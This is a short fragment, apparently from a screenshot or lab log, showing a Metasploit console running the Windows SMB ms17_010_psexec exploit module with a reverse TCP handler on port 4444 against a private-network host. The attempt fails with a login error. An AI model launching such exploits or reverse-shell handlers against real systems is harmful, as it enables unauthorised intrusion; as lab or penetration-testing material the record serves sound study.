 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[-] 192.168.0.122:445 - Rex::Proto::SMB::Exceptions::LoginError: Login Fail
ed: Connection reset by peer